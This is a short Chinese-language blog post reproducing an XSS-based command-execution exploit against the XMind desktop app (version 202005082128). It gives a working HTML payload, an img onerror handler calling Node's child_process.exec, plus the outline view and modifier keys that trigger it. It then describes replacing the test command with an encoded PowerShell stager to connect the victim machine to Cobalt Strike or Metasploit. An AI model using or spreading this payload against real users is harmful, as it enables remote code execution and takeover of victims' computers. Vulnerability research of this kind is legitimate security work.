0x00 前言
测试环境:
XMind 202005082128

0x01 payload(需要在大纲板块进行触发)
<img src=x onerror="const exec = require('child_process').exec;exec('whoami').stdout.on('data', function (data) {alert(data);})">0x02 触发键
shift
control
option
command
0x03 漏洞复现

1、命令执行
whoami
2、扩展上线CS
XSS执行系统命令,内核V8,上线到CS或者MSF,替换whoami,
通过对powershell进行编码,然后替换payload进行上线CS
payload:
<img src=x onerror="const exec = require('child_process').exec;exec('powershell(……)').stdout.on('data', function (data) {alert(data);})">
转载请注明:Adminxe's Blog » XMind-XSS-V8内核命令执行复现